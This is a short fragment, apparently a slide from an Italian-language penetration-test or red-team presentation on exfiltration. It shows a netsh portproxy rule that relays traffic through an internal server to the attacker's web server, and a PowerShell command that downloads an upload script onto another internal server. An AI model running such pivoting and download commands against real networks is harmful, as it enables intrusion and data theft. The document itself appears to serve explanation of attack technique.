 Exfiltration
➔ A questo punto occorreva un nuovo portforward su SRVWSUS
➔ Download upload.ps1 su SRVFILE1 via SRVWSUS
# [SRVFILE1 <-> SRVWSUS:8889 <-> ATTACKER:80]
interface portproxy add v4tov4 listenport=8889 listenaddress=0.0.0.0 connectport=80
connectaddress=NOSTRO_WEB_SERVER
PS C:tmp> (New-Object
Net.WebClient).DownloadFile('http://SRVWSUS:8889/upload.ps1','c:tmpupload.ps1')
 